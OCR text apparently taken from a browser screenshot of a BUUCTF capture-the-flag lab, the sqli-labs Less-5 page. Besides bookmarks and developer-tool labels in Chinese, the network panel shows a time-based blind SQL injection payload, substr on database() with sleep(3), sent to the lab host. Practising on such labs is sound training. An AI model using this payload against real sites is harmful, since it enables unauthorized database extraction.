 buuctf checkin_百度
baidu.com/link?url
BUUCTF WEB [SUC
.user.ini文件构成的PHP
找不到服务器
buuctf_百度搜索
BUUCTF
Less-5 Double Query-
e46e6c90-daaa-46c6-be9f-79cc102dba64.node3.buuoj.cn/Less-5/?id=1' and if(substr((databas
火狐官方站点
百度
新手上路
常用网址
京东商城
JD 京东商城
微博
携程旅行
爱淘宝
Ook解码 Brainfuck解...
BASE64转图片 - 站长...
其他书签
移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-5
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
HackBar
Max HacKBar
1
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
禁用缓存
不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET e46e6c90-daaa-46c6-be9f-79c... /Less-5/?id=1' and if(substr((database()),1,1)='s',sleep(3),1) --+ document html 890 字节 697 字节 3227 毫
404 GET e46e6c90-daaa-46c6-be9f-79c... favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 169 字节 0 毫秒
2 个请求 已传输 866 字节 / 890 字节 完成: 3.38 秒 DOMContentLoaded: 3.21 秒 load: 3.23 秒